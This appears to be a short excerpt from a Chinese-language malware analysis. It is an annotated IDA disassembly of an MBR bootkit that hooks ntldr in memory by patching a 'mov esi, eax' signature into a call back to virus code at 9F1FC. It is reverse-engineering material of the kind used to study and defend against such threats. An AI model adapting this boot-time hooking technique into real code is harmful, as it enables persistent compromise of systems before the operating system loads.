 eg000:00CB BE 0B 02 mov si, 20Bh ; si = 20Bh
eg000:00CE 2E 80 3C 00 cmp byte ptr cs:[si], 0 ; 查看9F20B地址上的值是否为0
eg000:00D2 75 20 jnz short loc_F4 ; 当不为0时，便跳转
eg000:00D4 2E 88 04 mov cs:[si], al ; 设置该位置为al，存储被hook前的原本指令 mov si，ax
eg000:00D7 26 C7 45 FF FF 15 mov word ptr es:[di-1], 15FFh ; Hooking 将找到的特征码的8B F0替换为FF 15
eg000:00D7 ; hook前mov esi，eax
eg000:00D7 ; hook后为call
eg000:00DD 66 8C C8 mov eax, cs ; eax = 9F00
eg000:00E0 66 C1 E0 04 shl eax, 4 ; eax = 9F000
eg000:00E4 05 00 02 add ax, 200h ; eax = 9F200
eg000:00E7 66 2E A3 FC 01 mov dword ptr cs:unk_1FC, eax ; cs:1fch(9F1FC)这块是病毒MBR空白的数据位置，把eax = 0x9f200 保留到这里。
eg000:00E7 ; 并覆盖了内存里面MBR末尾 0x55AA 的这个标志
eg000:00EC 2D 04 00 sub ax, 4 ; Eax - 4 = 9F1FC
eg000:00EF 66 26 89 45 01 mov es:[di+1], eax ; 将9F1FC写入ntldr的地方，就变成了 call 9F1FC，这样又回到了病毒代码处